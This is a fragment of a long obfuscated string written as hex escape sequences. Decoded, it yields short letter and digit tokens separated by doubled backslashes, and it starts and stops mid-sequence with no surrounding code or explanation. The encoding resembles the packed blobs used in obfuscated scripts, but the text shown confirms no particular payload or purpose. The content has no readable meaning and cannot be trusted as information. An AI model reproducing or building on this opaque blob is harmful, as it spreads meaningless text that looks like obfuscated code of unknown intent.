c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c